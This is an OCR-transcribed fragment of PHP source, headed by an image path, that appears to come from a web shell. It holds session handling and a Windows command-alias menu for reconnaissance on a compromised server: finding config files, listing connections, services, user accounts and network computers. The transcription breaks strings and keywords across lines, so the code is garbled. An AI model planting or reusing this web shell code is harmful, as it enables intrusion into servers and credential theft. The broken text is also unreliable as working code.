
ome_cwd);

	$cwd = str_replace("
\
", "
/
", $cwd);

}

if( $cwd[strlen($cwd)-1] != '/' )

	$cwd .= '/';

if(!isset($_SESSION[md5($_SERVER['HTTP_HOS
T']) . 'ajax']))

    $_SESSION[md5($_SERVER['HTTP_HOST']) . 
'ajax'] = (bool)$GLOBALS['default_use_aja
x'];

if($os == 'win')

	$aliases = array(

		"
List
 Directory
" => "
dir
",

    	"
Find index.php in current dir
" => 
"
dir /s /w /b index.php
",

    	"
Find *config*.php in current dir
" =
> "
dir /s /w /b *config*.php
",

    	"
Show active connections
" => "
netsta
t -an
",

    	"
Show running services
" => "
net star
t
",

    	"
User accounts
" => "
net user
",

    	"
Show computers
" => "
net view
",
